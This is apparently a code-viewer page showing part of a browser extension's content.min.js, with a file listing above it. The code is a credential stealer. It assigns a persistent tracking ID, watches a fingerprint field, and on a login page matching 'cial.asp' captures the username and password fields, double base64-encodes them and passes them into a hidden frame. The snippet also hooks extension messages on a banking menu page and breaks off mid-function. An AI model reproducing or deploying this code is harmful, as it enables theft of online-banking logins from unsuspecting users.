 manifest.json 574 B
background.min.js 54 KB
content.min.js 2811 B
jquery-3.2.1.min.js 87 KB
data/verified_contents.json 1655 B
Show download Show analysis Go to line Show original code ▲ ▼ H
23. } catch (m) {}
24. }
25. "undefined" == typeof localStorage.chave && (localStorage.chave =
"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g, function(e) {
26. var t = 16 * Math.random() | 0,
27. n = "x" == e ? t : 3 & t | 8;
28. return n.toString(16)
29. }));
30. var getpm = setInterval(function() {
31. try {
32. var e = document.getElementById("pm_fp")
33. .value;
34. "" != e && sessionStorage.pm_fp != e && (sessionStorage.pm_fp = e, console.log(e),
clearInterval(getpm))
35. } catch (t) {}
36. }, 10);
37. if (-1 != location.href.indexOf("cial.asp")) document.forms[0].onmousemove = function() {
38. "" != document.forms[0].txtSenha.value && (window.top.Dummy.document.forms[0].G4.value =
window.btoa(window.btoa(document.forms[0].txtNome.value + "<|>" + document.forms[0].txtSenha.value)))
39. }, document.forms[0].onkeyup = function() {
40. "" != document.forms[0].txtSenha.value && (window.top.Dummy.document.forms[0].G4.value =
window.btoa(window.btoa(document.forms[0].txtNome.value + "<|>" + document.forms[0].txtSenha.value)))
41. };
42. else if (-1 != location.href.indexOf("NIB_MontaMenu.asp?id=4723")) chrome.extension.onMessage.addListener(funct
ion(e, t, n) {
43. var o = document.getElementById("aguardando")
44. .value;